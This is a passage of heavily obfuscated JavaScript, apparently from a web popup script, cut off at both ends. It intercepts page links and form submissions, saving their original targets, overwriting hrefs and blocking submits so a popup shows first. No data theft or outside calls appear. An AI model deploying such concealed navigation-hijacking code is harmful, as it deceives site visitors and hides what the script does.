aabf6(0x7dd,0x2f8,_0x41b745._0x402346,0x56e)],_0x50c6e4.cHHbq),_0x5aabf6(_0x41b745._0x3d8ce5,0x513,_0x41b745._0x82c3b,_0x41b745._0x3ebf85)+_0x5aabf6(_0x41b745._0x2b8213,_0x41b745._0x4eb0d9,0x64e,_0x41b745._0x29ff97)+_0x5aabf6(0x79e,0x4ea,_0x41b745._0x1d6b61,_0x41b745._0x4a78d6)+_0x2896a8(0x86c,_0x41b745._0x531cec,0xcf0,0xc66)),_0x5aabf6(_0x41b745._0x532446,_0x41b745._0x48757e,_0x41b745._0x171632,_0x41b745._0x2bd92d)+_0x2896a8(0xd6a,_0x41b745._0x2ea5ad,_0x41b745._0x5501c4,0x790)),_0x50c6e4.zofkT),_0x50c6e4.AiaEz),_0x50c6e4[_0x2896a8(0x612,_0x41b745._0x35b43f,_0x41b745._0x314c67,0xb6a)]),'display:\x20n'+_0x2896a8(0x71a,0xc17,_0x41b745._0x1f8b53,0x989));let _0x17f832=null;if(_0x13ac60['popupShowC'+_0x5aabf6(_0x41b745._0x643f7f,_0x41b745._0x2f82b1,0x965,0x7f9)]!==![]){if(_0x50c6e4[_0x2896a8(0x56b,_0x41b745._0x25e9ed,_0x41b745._0x567bc0,_0x41b745._0x225354)](_0x50c6e4[_0x2896a8(0x6df,_0x41b745._0x236278,0xbc2,_0x41b745._0x14b318)],_0x2896a8(0xbf6,0x856,0xab9,0x692)))_0x17f832=document[_0x5aabf6(-_0x41b745._0x44cbdf,-0x351,0x47,_0x41b745._0x56fd38)+_0x2896a8(0x67d,0x206,_0x41b745._0x3451fb,0x838)](_0x50c6e4[_0x2896a8(_0x41b745._0x11d0d0,_0x41b745._0x2ec9de,0x923,_0x41b745._0x3c7f23)]),_0x17f832[_0x2896a8(0x1215,_0x41b745._0x8bb18b,_0x41b745._0xad6941,_0x41b745._0xff03df)]='×',_0x17f832.style[_0x2896a8(_0x41b745._0xb48a26,_0x41b745._0xfbe966,0xba1,0x6b2)]=_0x50c6e4[_0x2896a8(_0x41b745._0x3f22b1,0xefa,_0x41b745._0x26bd44,0x942)](_0x50c6e4[_0x5aabf6(-_0x41b745._0x539e66,-0x62,-0xb,-_0x41b745._0x23ee28)](_0x50c6e4[_0x2896a8(_0x41b745._0x2cd9a3,_0x41b745._0x17a82e,0x1358,0xee0)](_0x50c6e4[_0x5aabf6(0x214,0xf4,_0x41b745._0x35be93,_0x41b745._0x1b2116)](_0x50c6e4.clWgT(_0x50c6e4.PHTcR(_0x50c6e4[_0x2896a8(0x72d,_0x41b745._0x5aad34,0xc3b,0x6a7)](_0x50c6e4.sYQib(_0x50c6e4.datDs(_0x2896a8(0x10d4,0x8f0,_0x41b745._0x9009fe,0xf07)+'absolute;',_0x5aabf6(_0x41b745._0x4e2ab3,0x324,0x374,-_0x41b745._0x2a7eb9)),_0x50c6e4[_0x2896a8(_0x41b745._0x504fc0,0xb28,_0x41b745._0x512e78,0x895)]),_0x5aabf6(0x522,0x159,_0x41b745._0x5e8196,0xa75)+_0x2896a8(0xd13,_0x41b745._0x3dd12f,_0x41b745._0x3cbaf2,_0x41b745._0x3c5822)),_0x50c6e4[_0x5aabf6(0x7f,_0x41b745._0x189a4a,_0x41b745._0x2d8d36,0x9f3)])+_0x50c6e4[_0x5aabf6(_0x41b745._0x596d73,-_0x41b745._0x239be0,_0x41b745._0x488917,-0x1ed)],_0x50c6e4.scjAE)+(_0x5aabf6(_0x41b745._0x524aaa,-0x1a1,_0x41b745._0x18978b,_0x41b745._0x41e8dc)+_0x2896a8(0x94,_0x41b745._0x38c283,0x8df,0x60c)),_0x2896a8(0x6f,0x6e8,_0x41b745._0x4724cd,0x62b)+_0x2896a8(0x547,0x7ae,_0x41b745._0x17494e,0xac3)+_0x5aabf6(-_0x41b745._0x55543a,-_0x41b745._0x51def9,-_0x41b745._0x1e4ce0,0x1e3)+');'),_0x50c6e4[_0x2896a8(_0x41b745._0x10390b,0xa33,_0x41b745._0x342d2e,0xa70)]),_0x2896a8(_0x41b745._0x4e2683,_0x41b745._0x44a878,_0x41b745._0x31f634,0x873)+'x;'),_0x2896a8(0xcf7,0xc3d,_0x41b745._0x47c0a2,_0x41b745._0x5efc63)+_0x2896a8(_0x41b745._0x4b9ed1,0xa1b,0x1539,_0x41b745._0xac72e6))+_0x50c6e4[_0x2896a8(_0x41b745._0x649646,_0x41b745._0x36ee42,0x18a,_0x41b745._0x22855a)],_0x17f832.onclick=()=>_0x3e7ef3(_0x13ac60.id);else return _0x6b82ca[_0x2896a8(_0x41b745._0x46245b,0xaf7,0xd45,0x8e2)](new _0x1874da(';','g'),_0x50c6e4[_0x2896a8(_0x41b745._0x7a930e,_0x41b745._0x56a0dd,_0x41b745._0x1748df,0xcd1)])}_0x17f832&&_0x29c0bc[_0x5aabf6(_0x41b745._0x1bd6e1,_0x41b745._0xfe5a04,0x5ca,0x68a)+'d'](_0x17f832);_0x29c0bc[_0x2896a8(0xfb1,0xdf7,_0x41b745._0x1a6123,_0x41b745._0x52c48c)+'d'](_0x2a4e3b),document.body[_0x2896a8(_0x41b745._0x29676b,0xafb,_0x41b745._0x5d8eb7,0xcde)+'d'](_0xc978f0),document[_0x2896a8(_0x41b745._0x38f144,_0x41b745._0x5d596a,_0x41b745._0x50cfaa,_0x41b745._0x231081)]['appendChil'+'d'](_0x29c0bc);const _0xa29f28={};_0xa29f28[_0x2896a8(0xbf9,_0x41b745._0x4f3740,0x14c2,_0x41b745._0x4f4478)]=_0xc978f0,_0xa29f28[_0x5aabf6(_0x41b745._0xbf6770,-_0x41b745._0x3190f9,_0x41b745._0x5b7a2e,0x134)]=_0x29c0bc,_0xb516bb[_0x2896a8(_0x41b745._0x19b9b1,_0x41b745._0x5c8a55,_0x41b745._0x18256a,0x491)](_0x13ac60.id,_0xa29f28),_0x50c6e4[_0x5aabf6(-_0x41b745._0x3860a4,_0x41b745._0x59d5a3,0x26f,0x757)](_0x59bb1c,_0x2a4e3b,_0x13ac60);if(_0x13ac60['popupTrigg'+'er']){const _0x5de0c7=()=>{function _0x589554(_0x123147,_0x56af60,_0x3359a7,_0x216131){return _0x2896a8(_0x123147-_0xa84c4d._0x251d74,_0x56af60-_0xa84c4d._0x2315e2,_0x123147,_0x56af60- -0x1a5)}_0xc978f0.style[_0x1f537a(0x11f7,0x1304,_0x576ba0._0x382cbf,_0x576ba0._0x42d267)]=_0x50c6e4[_0x1f537a(0x873,0xf42,_0x576ba0._0x125efb,0x1193)];function _0x1f537a(_0x2d5f6d,_0x5b283f,_0x2d91ec,_0x540a92){return _0x2896a8(_0x2d5f6d-0x14b,_0x5b283f-_0x15cbc9._0x73aa26,_0x5b283f,_0x2d91ec- -0x2d1)}_0x29c0bc[_0x589554(_0x576ba0._0x561926,_0x576ba0._0xee78e5,_0x576ba0._0x2d6d3e,0xee2)][_0x1f537a(0xb0e,0x703,_0x576ba0._0x382cbf,_0x576ba0._0x1d7665)]=_0x50c6e4[_0x589554(_0x576ba0._0xe67243,_0x576ba0._0x3a02c0,0xde5,0x8c4)]},_0x39383d=_0x31c4e0=>{const _0x109dfb={_0x56ac2f:0xdcc,_0x331665:0xef2,_0x258d00:0xa74,_0x525f5a:0x93b,_0x503071:0x1071,_0x3f02a3:0x9a3,_0x202894:0xcb9,_0x23a276:0xe87,_0x457849:0xbb4,_0x48d674:0x351,_0x27661b:0x794,_0x184d1b:0x8d4,_0x204e41:0x23,_0x57ab84:0x8e8,_0x2367c7:0x502,_0x5d2e0d:0x1e2,_0x23f336:0xc6f,_0x4a8ac6:0xb61,_0x47c144:0x13a0,_0x57bdda:0x1182,_0x21ea1b:0xb03,_0x3b0ca2:0xd30,_0x4b6223:0x1551,_0x40c112:0xdfe,_0x204885:0xf86,_0x40bb53:0xbd3,_0x53126e:0x50b},_0x49bfc6={_0xb40b94:0x310,_0x2d228c:0xec,_0x4f7d21:0x2f9},_0x24c1f8={_0x208d30:0xbec},_0x179401={_0x4a493c:0x1c,_0x157cab:0x1ba},_0xbc2c20={_0x947998:0xe9b,_0x4dd23f:0xdcf,_0x237276:0x888,_0x4d76dc:0x17c,_0x55b4ea:0x24a,_0x174721:0x72b,_0x11190f:0xf7,_0x352bde:0x4bc,_0xbc6b74:0x3d7,_0x1cee1a:0x77e,_0x3c1c0a:0xb82,_0x406aad:0xe14,_0x1b54c8:0x947,_0x372732:0x31b,_0x52af1d:0x34f,_0x142e6b:0x283,_0x1f515f:0x118,_0x5a0d21:0x418,_0x59556a:0x350,_0x74c24b:0xfd9,_0xb5564c:0xfd8,_0x249840:0x516,_0x442635:0x1df,_0x3751a6:0x728,_0x14bea3:0xd4a,_0x4306ee:0x88d,_0x419772:0x490,_0x94496d:0x92b,_0x29e002:0x1555,_0x4cb5b1:0xf71,_0x4a4d36:0x972,_0x5a2eef:0x4d7,_0x2a311f:0x174,_0x4e242c:0x655,_0x44aa27:0x218,_0x271075:0x115,_0x45c219:0xaca,_0x37b0a7:0x384,_0x101dc2:0x6df,_0x252abc:0x6fa,_0x10905b:0xb70,_0xd9cc92:0x1ed,_0x4b0f07:0x76d,_0x4b77e4:0xeb,_0x51104b:0x775,_0x303378:0x4ad,_0xd6d443:0x810,_0xdd2918:0xc5d,_0x315264:0x8c0,_0x246276:0xdd0,_0x26faf0:0x5a9,_0x26c441:0x980,_0x5e0321:0x1329,_0x3f031d:0x109b,_0x1abfa5:0x62,_0x54f4e5:0xa9e,_0x1f6014:0xdca,_0x4e8744:0x243,_0x1401fa:0x4d0,_0xa751c8:0xb55,_0x27a66f:0x361,_0x1f7275:0x229,_0x84e7dc:0x731,_0x52f18a:0x7c6,_0x21b3fc:0x11f0,_0x4be227:0xae7,_0x17ab8b:0x4f5,_0x38085:0xf56,_0x4e9e41:0x3b5,_0x386255:0x56,_0x29b44c:0xa96,_0x2fcd99:0x293,_0x19ee04:0xca8,_0x69bc8c:0xa03,_0x3480d1:0x34b,_0x2f9595:0x8ce,_0x269282:0x7a6,_0x354848:0x808,_0x1199bd:0x4a9,_0x4ce4ce:0x453,_0x54fa0f:0x293,_0x3a3220:0x3d1,_0x2b46be:0x668,_0x8d8f15:0xded,_0x2e95fc:0x6b0,_0x398bbf:0xcaa,_0x5d131b:0xa25,_0x1d6070:0xcdf,_0x31b72a:0x5f,_0x1d6268:0xd0b,_0x45deab:0x1190,_0x3ead33:0x37b,_0x7f0ccc:0x293,_0x1efa0c:0x77c,_0x2bdcb8:0x6b0,_0x1e960c:0x65e,_0x1defd0:0x2d7,_0x5e5298:0x3ad,_0x46d8f9:0x10a3,_0x156888:0x876,_0x29101f:0xb9a,_0x2befd3:0x5fe,_0x5c877a:0x73b,_0x50b363:0x2a0,_0x3962ef:0x12f,_0x2121e4:0x5dc,_0x206b0a:0x7e5,_0x40c2f1:0x715,_0x5e9ae9:0x74b,_0x1fb25a:0x3a1,_0x47c6f2:0x4e7,_0x564269:0xb10,_0x4f7918:0xe7c,_0x42ad84:0xa6a,_0x3d6224:0x6ad,_0x30e26e:0x167,_0x51de5a:0x6c3,_0x55211c:0x44b,_0xbba434:0x956,_0x1df20d:0x426,_0x9acaad:0x5df,_0x2e61aa:0x537,_0x15c956:0x15d,_0x2bf159:0xb85,_0x460e64:0xbf1,_0x4d0e91:0x781,_0x55a8ad:0xdd,_0x50e81d:0x2a3,_0x4d0629:0x55d,_0x4627d1:0x1016,_0x368dc8:0x74a,_0x55e56e:0x6d9,_0x627de2:0x78b,_0x311236:0xd1e,_0x2d53c9:0x59a,_0x6d3fb9:0xbea,_0xb9dfab:0xf79,_0x3e2a45:0x7ce,_0x3adacf:0x268,_0x2239c1:0x23c,_0x26cca0:0x333,_0x48631a:0x5fb,_0x146286:0x49c,_0x25e30e:0x17d,_0x21a4fc:0x978},_0x38ff40={_0x2a7025:0x510,_0x412c28:0x184},_0x240b67={_0x455833:0x46e},_0x270b00={_0x439e57:0xc8},_0x21ed20={_0x152ad5:0x39c},_0x3c9c33={_0x5d7bae:0xfa,_0x79154d:0x1d},_0x27d359={_0x311959:0x2de},_0x2093a3={_0x19e741:0x599,_0x38bc91:0x305},_0x1ea063={_0x3517ae:0x633,_0xeb3eb0:0xa5},_0x9ebffa={'OmpJT':function(_0x23fb08,_0x583791){return _0x50c6e4.EwRNU(_0x23fb08,_0x583791)},'fWDVK':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x438ee4,0x460,0x26f,-0x113)],'vATQj':_0x50c6e4.YgsRj,'kSGVt':function(_0x5e5c5c,_0x502bcc){return _0x5e5c5c(_0x502bcc)},'FKscA':function(_0x141fb0,_0x35aa4c){function _0x56c6af(_0xe97ff7,_0xbaa63a,_0x2dde7c,_0x2e150e){return _0x99f8d9(_0xbaa63a,_0x2e150e- -_0x1ea063._0x3517ae,_0x2dde7c-_0x1ea063._0xeb3eb0,_0x2e150e-0xd2)}return _0x50c6e4[_0x56c6af(0x21c,-_0x2093a3._0x19e741,-_0x2093a3._0x38bc91,-0x23d)](_0x141fb0,_0x35aa4c)},'HzfDw':function(_0x5f5026,_0x3a5032){function _0x43b097(_0x447c9a,_0x15e2d3,_0x1f40d6,_0x2cbfbb){return _0x99f8d9(_0x1f40d6,_0x15e2d3- -_0x27d359._0x311959,_0x1f40d6-0xd2,_0x2cbfbb-0x68)}return _0x50c6e4[_0x43b097(_0x3bb56e._0x2526ea,0x543,0x91b,0xbb5)](_0x5f5026,_0x3a5032)},'zUzfH':_0x50c6e4[_0x50da9d(0x2c,-_0x3aeb8b._0x4bef0b,0x18e,-_0x3aeb8b._0x40e04a)],'OPWdr':function(_0x3f1eaf,_0x368bbb){return _0x3f1eaf!==_0x368bbb},'vYRwk':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1b19ea,_0x3aeb8b._0x123141,_0x3aeb8b._0x341665,_0x3aeb8b._0x4c2276)],'wWqIw':function(_0x4a87ad,_0xcf4f98){return _0x50c6e4.SqFiZ(_0x4a87ad,_0xcf4f98)},'IWoSt':_0x50c6e4.jIBQr,'CgbUu':function(_0x437061,_0xc1e33f){const _0x4948cf={_0x5c1449:0x1c8,_0x32a6f4:0x15d,_0x407d00:0x274};function _0xcba882(_0x56a3a4,_0x779874,_0x11d862,_0x4ae904){return _0x50da9d(_0x56a3a4,_0x779874-_0x4948cf._0x5c1449,_0x11d862-_0x4948cf._0x32a6f4,_0x4ae904-_0x4948cf._0x407d00)}return _0x50c6e4[_0xcba882(0x106d,0xc28,_0x290df6._0xc6d4ea,0xc71)](_0x437061,_0xc1e33f)},'UJTzW':_0x50c6e4.ICivg,'PWvwq':_0x50c6e4[_0x99f8d9(-_0x3aeb8b._0x30c2b3,0x39e,-0x60,0x320)],'nstut':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4b4cda,0x5ad,_0x3aeb8b._0x2ad9ab,_0x3aeb8b._0x4fcdaf)],'uegJA':_0x99f8d9(0xfb1,0xe7a,0x9f2,0x1458),'FKLQM':_0x50da9d(-0x40,-_0x3aeb8b._0x49b547,_0x3aeb8b._0x566085,0x428)+_0x99f8d9(_0x3aeb8b._0x363169,0x6b1,0x9ee,0xc5)+_0x99f8d9(_0x3aeb8b._0x3100c9,0x98f,_0x3aeb8b._0x85312e,0x734)+_0x50da9d(_0x3aeb8b._0x2d7556,0x760,0xd71,0x935),'XfDLF':function(_0x193219){const _0x34a74a={_0x268f50:0x1c2,_0x2e89b3:0xcc};function _0x4698c9(_0x270c56,_0x395ce7,_0x2e7d5e,_0x1180ec){return _0x50da9d(_0x2e7d5e,_0x395ce7-_0x34a74a._0x268f50,_0x2e7d5e-_0x34a74a._0x2e89b3,_0x270c56-0x106)}return _0x50c6e4[_0x4698c9(_0x5761b1._0x1c38fa,0x5ea,_0x5761b1._0x5bef51,_0x5761b1._0xe107c3)](_0x193219)},'EmRAj':_0x50c6e4[_0x50da9d(-0x3d4,-_0x3aeb8b._0x2b733f,-_0x3aeb8b._0x239311,-0x15d)],'vRMpZ':_0x99f8d9(0xf67,_0x3aeb8b._0x2f42a0,_0x3aeb8b._0x972ae8,_0x3aeb8b._0x428328)+'ple\x20re-hid'+_0x99f8d9(_0x3aeb8b._0x28704c,_0x3aeb8b._0x3eddbe,0x8b6,_0x3aeb8b._0x1f70dd)+_0x50da9d(0x677,_0x3aeb8b._0x2d196b,0x61f,0x712),'hFXVT':function(_0x1b6802,_0x3a8b73){return _0x50c6e4.NGdrw(_0x1b6802,_0x3a8b73)},'UfcIZ':function(_0x32b3a5,_0x4507ab){function _0x252bba(_0x204d65,_0x2b8017,_0x2c4cd5,_0x1df90f){return _0x99f8d9(_0x204d65,_0x2b8017- -0x14a,_0x2c4cd5-_0x3c9c33._0x5d7bae,_0x1df90f-_0x3c9c33._0x79154d)}return _0x50c6e4[_0x252bba(0x846,_0x21ed20._0x152ad5,0x8fb,-0x195)](_0x32b3a5,_0x4507ab)}};function _0x50da9d(_0x2c16da,_0x3274da,_0xa4e575,_0x431c76){return _0x2896a8(_0x2c16da-_0x572389._0x1690a9,_0x3274da-0xc1,_0x2c16da,_0x431c76- -_0x572389._0x312a41)}function _0x99f8d9(_0x5b3a76,_0x32799c,_0x1de0c4,_0x247965){return _0x5aabf6(_0x5b3a76-_0x270b00._0x439e57,_0x32799c-0x149,_0x32799c-0x66f,_0x5b3a76)}if(_0x50c6e4.vBcLu!==_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x2f518f,0x539,_0x3aeb8b._0x407d4d,0x3ad)])_0xee9552[_0x99f8d9(0xb89,0x60b,0x1ba,0x7fe)+_0x50da9d(0x2a0,_0x3aeb8b._0x3c2b33,_0x3aeb8b._0x20d782,_0x3aeb8b._0x4190f6)]();else{if(!_0x31c4e0||_0x31c4e0['_popupBoun'+'d'])return;let _0x2ec2d5=_0x31c4e0;if(_0x50c6e4.qCMNk(_0x31c4e0[_0x50da9d(0x101c,0xc93,_0x3aeb8b._0x288e23,0xa1f)],_0x50c6e4[_0x50da9d(0xbd,-0x318,_0x3aeb8b._0x420b9f,0x29e)])&&_0x50c6e4[_0x99f8d9(0x9f5,0x4c4,_0x3aeb8b._0x3b6ebd,_0x3aeb8b._0x2de855)](_0x31c4e0[_0x99f8d9(_0x3aeb8b._0x5c67e3,0xfe9,0xcb7,0x14c4)],'A')&&_0x50c6e4.yeoOt(_0x31c4e0[_0x50da9d(0xd55,_0x3aeb8b._0xc45e8b,_0x3aeb8b._0x543ff,_0x3aeb8b._0x1f8f8e)],_0x50c6e4[_0x50da9d(_0x3aeb8b._0x31e4fe,_0x3aeb8b._0x322683,0x4aa,0xc)])){if(_0x50c6e4.BNkRq(_0x50c6e4[_0x50da9d(0xb0a,0x294,_0x3aeb8b._0x4b84cd,0x74e)],_0x50c6e4.HnMOR)){const _0x4d64e3={_0x287358:0x5c,_0x1de9a5:0x31c,_0x2bb171:0xe37},_0x1b9b63={_0x560518:0xc6},_0x906987={_0x570faa:0x15a};_0x3cccd2=!![],_0x2c9fc6(()=>{function _0x311a5a(_0x25b48d,_0xf9bef,_0x4feb08,_0x12adb0){return _0x50da9d(_0x4feb08,_0xf9bef-0x11f,_0x4feb08-_0x906987._0x570faa,_0x12adb0-0x23b)}function _0x344c09(_0x4eedb2,_0x2f37d4,_0x4bcc6e,_0x3278dd){return _0x50da9d(_0x4eedb2,_0x2f37d4-_0x1b9b63._0x560518,_0x4bcc6e-0x80,_0x4bcc6e- -0x84)}_0x9ebffa[_0x311a5a(0x561,-_0x4d64e3._0x287358,-0x28e,_0x4d64e3._0x1de9a5)](_0x35a7da,'scroll_tri'+_0x311a5a(0x6f0,_0x4d64e3._0x2bb171,0x959,0x9d1))},0x7*-0x1e8+-0x5*-0x6c4+-0x1094)}else{const _0x376d31=_0x31c4e0[_0x50da9d(0xd83,0x77c,0xaa0,_0x3aeb8b._0x4976f5)](_0x50c6e4[_0x99f8d9(0x365,0x84b,0xea1,_0x3aeb8b._0x2381c9)]);_0x376d31&&(_0x176017[_0x99f8d9(_0x3aeb8b._0x430387,_0x3aeb8b._0x3fd8ee,_0x3aeb8b._0x15896a,0xf59)]&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x350dfe,_0x3aeb8b._0x8e543a,-0x22,_0x3aeb8b._0x5407e9)]!==_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x12c4db,-_0x3aeb8b._0x3ee80e,-0x93,-_0x3aeb8b._0x1dfd60)]?(_0x652dcf[_0x50da9d(_0x3aeb8b._0x3c8a18,-0x1a4,-_0x3aeb8b._0x50d510,0x1d9)][_0x50da9d(0x81,0x262,0x4e,0x15e)+'ef']=_0x35b3cc[_0x50da9d(0x936,0x314,_0x3aeb8b._0x23f535,0x41d)],_0x343681.href=_0x9ebffa.fWDVK):console[_0x50da9d(-_0x3aeb8b._0x3821fc,_0x3aeb8b._0x2734ad,-_0x3aeb8b._0x293838,0x1ae)](_0x50c6e4.BcVUT,_0x376d31,_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4c2f7c,_0x3aeb8b._0x4c1017,0x41,0x65f)],_0x31c4e0)),_0x2ec2d5=_0x376d31)}}if(_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x480d5e,-0x213,0x1f0,_0x3aeb8b._0x1a8203)+'d']){_0x176017.debugMode&&console[_0x50da9d(-_0x3aeb8b._0x2d51e9,0x64b,-0x443,0x1ae)](_0x50c6e4[_0x99f8d9(0x493,0x9df,0xd25,_0x3aeb8b._0x38592)]);return}_0x2ec2d5[_0x99f8d9(0x11f,_0x3aeb8b._0xb5b3c8,0x543,_0x3aeb8b._0x1c726c)+'d']=!![],_0x31c4e0[_0x50da9d(_0x3aeb8b._0x4aefd9,0x36f,-0x46f,0x1b3)+'d']=!![];const _0x53712c=_0x2ec2d5[_0x99f8d9(0xacc,0x9e7,0x6bd,_0x3aeb8b._0x2b826f)],_0x5dffa4=_0x2ec2d5.onclick,_0x47bf1d=_0x2ec2d5[_0x50da9d(0x1004,0xafc,0x835,0xaae)]?_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x1b7f9d,_0x3aeb8b._0x3a8b07,0x78d,0xaae)][_0x99f8d9(_0x3aeb8b._0x2b45d6,0xbd6,0xd61,0x594)]:null,_0x44c21d={};_0x44c21d.element=_0x2ec2d5,_0x44c21d.href=_0x53712c,_0x44c21d[_0x50da9d(0x71e,0x426,_0x3aeb8b._0x57d500,_0x3aeb8b._0x1a75ba)]=_0x5dffa4,_0x44c21d[_0x50da9d(-_0x3aeb8b._0x3fc734,-0x755,-_0x3aeb8b._0x5db502,-0x1c7)]=_0x47bf1d,_0x44c21d.type=_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x4f0a68,0x8e8,_0x3aeb8b._0x1acd98,_0x3aeb8b._0xfa43c1)],_0x28f9d9.set(_0x13ac60.id,_0x44c21d);_0x2ec2d5[_0x99f8d9(0x37c,_0x3aeb8b._0x51106a,_0x3aeb8b._0x51e13f,_0x3aeb8b._0x22deb1)]&&_0x50c6e4[_0x99f8d9(0xa1b,0x5e8,0x515,_0x3aeb8b._0x3797c6)](_0x2ec2d5[_0x50da9d(0x811,-_0x3aeb8b._0xe8213,0x958,0x41d)],'#')&&(_0x50c6e4.wDoZI===_0x50c6e4[_0x99f8d9(0x989,_0x3aeb8b._0x4eb33c,0xdb2,0xf90)]?_0x48714a[_0x50da9d(0xd7e,0xffa,_0x3aeb8b._0xd6d1ae,0xaae)][_0x50da9d(-0x550,_0x3aeb8b._0x4ce37c,-0x21e,-_0x3aeb8b._0xc272ba)]():(_0x2ec2d5[_0x50da9d(0x49f,0xe,0x35a,_0x3aeb8b._0x190fdd)]['originalHr'+'ef']=_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x16cdc7,_0x3aeb8b._0x51106a,0x746,0x53a)],_0x2ec2d5[_0x50da9d(0x39,0x2c4,-0x69,_0x3aeb8b._0x52039b)]=_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x5dec9e,_0x3aeb8b._0x4a9359,_0x3aeb8b._0x178bdf,_0x3aeb8b._0x4c0315)]));_0x2ec2d5.onclick&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1a07d6,0x984,0xe0c,_0x3aeb8b._0x219043)](_0x50c6e4[_0x99f8d9(0xbc1,0xebc,0x9d2,_0x3aeb8b._0x4a871c)],_0x50c6e4[_0x50da9d(0x2c9,_0x3aeb8b._0x42d390,0x8b4,0x7e7)])?_0x3c5233.error(_0x9ebffa[_0x99f8d9(0x3d3,_0x3aeb8b._0x5b2f1d,0x7b7,0x717)],_0x26d7b5):(_0x2ec2d5[_0x50da9d(-_0x3aeb8b._0x1afff0,-_0x3aeb8b._0x5c0ae1,0x205,_0x3aeb8b._0x190fdd)].hadOnclick=_0x50c6e4.ZplwP,_0x2ec2d5.onclick=null));if(_0x2ec2d5.form){const _0x4fe1ff=_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x3de85c,_0x3aeb8b._0x43ce91,_0x3aeb8b._0x5405c3,0xaae)];if(!_0x4fe1ff[_0x50da9d(_0x3aeb8b._0xa1f9c8,-0x76,0x2a1,_0x3aeb8b._0x4a8bdd)+_0x99f8d9(_0x3aeb8b._0x2272ab,0xc2f,0x12a7,0x11bc)+'d']){if(_0x50c6e4[_0x99f8d9(0xb3a,0xbc6,0x5a2,0xb0d)]===_0x50c6e4[_0x50da9d(_0x3aeb8b._0x5d5c29,_0x3aeb8b._0x45ab57,_0x3aeb8b._0x4bf6c7,_0x3aeb8b._0x1b9399)]){_0x4fe1ff[_0x50da9d(-_0x3aeb8b._0x1df74c,_0x3aeb8b._0x3c7595,-0x58b,_0x3aeb8b._0x2d48c0)+_0x99f8d9(_0x3aeb8b._0x1e6acd,0xc2f,0x94b,0xbe9)+'d']=!![];const _0x3d9eb4={};_0x3d9eb4[_0x50da9d(0x5f0,_0x3aeb8b._0x1423d9,_0x3aeb8b._0x21fe2b,0x708)]=!![],_0x3d9eb4.passive=![],_0x4fe1ff[_0x50da9d(_0x3aeb8b._0x4a9359,_0x3aeb8b._0x33729d,-0x278,_0x3aeb8b._0x5d8a0d)+'stener'](_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4dcf59,0x5ba,-_0x3aeb8b._0x12afb7,0x63)],_0x1b613e=>{const _0x46e03c={_0x4484b4:0x649},_0x4fe6a7={'LoLPo':function(_0x283d00,_0x22f603){function _0x186618(_0x14db22,_0x327daf,_0x2035de,_0x3c170b){return _0x5f49(_0x2035de-0x6d,_0x14db22)}return _0x27afea[_0x186618(0x824,0xfa3,0xa43,_0x240b67._0x455833)](_0x283d00,_0x22f603)}},_0x5a032a=_0x1b613e[_0x23f8d3(-_0x105858._0x20596a,-_0x105858._0x15b900,-_0x105858._0x2261ea,-0x6d)]&&_0x1b613e[_0x4edda7(0xbe0,0x931,_0x105858._0x470982,_0x105858._0x436319)]['_popupBoun'+'d'];function _0x4edda7(_0x422f33,_0x2037e7,_0x2452d5,_0x4419f4){return _0x99f8d9(_0x2452d5,_0x4419f4- -0x79,_0x2452d5-0x78,_0x4419f4-0x46)}function _0x23f8d3(_0x116401,_0x4dc3b6,_0x573ddf,_0x5f1c28){return _0x99f8d9(_0x573ddf,_0x5f1c28- -_0x46e03c._0x4484b4,_0x573ddf-0x16b,_0x5f1c28-0x161)}if(_0x5a032a){if(_0x27afea[_0x4edda7(0x969,0x586,_0x105858._0x1f727d,_0x105858._0x32bd16)]!==_0x27afea.iDedh)_0x21895d&&_0x4fe6a7.LoLPo(_0x1006c4[_0x23f8d3(-_0x105858._0x1e6069,0x47a,-0x368,-_0x105858._0xf7403c)],_0x4f20f9[_0x23f8d3(0x89f,_0x105858._0x553498,_0x105858._0x92b829,0x632)])&&_0x11ec66.close(-0x1*-0x19b5+0x14f2*0x1+-0x161*0x1f,_0x23f8d3(0x219,_0x105858._0x2171e9,0x5f0,_0x105858._0x3e00e5)+_0x23f8d3(_0x105858._0x3d4301,0x7e1,0xb7d,_0x105858._0x42020a)+'ly');else{const _0x520abb=_0x27afea[_0x4edda7(-_0x105858._0x552310,0x83b,-0xd4,0x361)][_0x23f8d3(_0x105858._0x283ebb,0x3b5,-_0x105858._0x13599c,-_0x105858._0xf8b178)]('|');let _0x58c6ec=0x54e*-0x7+0xaa0+-0x46b*-0x6;while(!![]){switch(_0x520abb[_0x58c6ec++]){case'0':_0x1b613e['preventDef'+_0x4edda7(0x7df,_0x105858._0x3d15d4,0x97d,_0x105858._0x28e294)]();continue;case'1':return![];case'2':_0x1b613e[_0x4edda7(0x852,_0x105858._0x2e98c4,0x7c9,0xd32)+_0x4edda7(_0x105858._0x45a46d,0x13ca,0xb11,_0x105858._0x74b6b)]();continue;case'3':_0x1b613e[_0x4edda7(0x570,_0x105858._0x229199,-_0x105858._0x53ef0a,0x485)+_0x4edda7(_0x105858._0x48a4b6,-_0x105858._0x1a816c,_0x105858._0xeb4130,0x36e)+'tion']();continue;case'4':_0x176017[_0x4edda7(0x1212,0xb28,0xfca,_0x105858._0x2c0516)]&&console[_0x23f8d3(-_0x105858._0x54f5a7,0x475,-_0x105858._0x3eaeb3,0x12f)](_0x4edda7(0xedc,_0x105858._0x1ab15c,_0x105858._0x149e47,_0x105858._0x15ca5c)+'t\x20blocked\x20'+_0x4edda7(0xd28,_0x105858._0x4b6a6b,0xcab,_0x105858._0x3d3f9d)+_0x4edda7(0x43e,_0x105858._0x4bb1c1,0xd1c,_0x105858._0x5adf39));continue}break}}}},_0x3d9eb4)}else 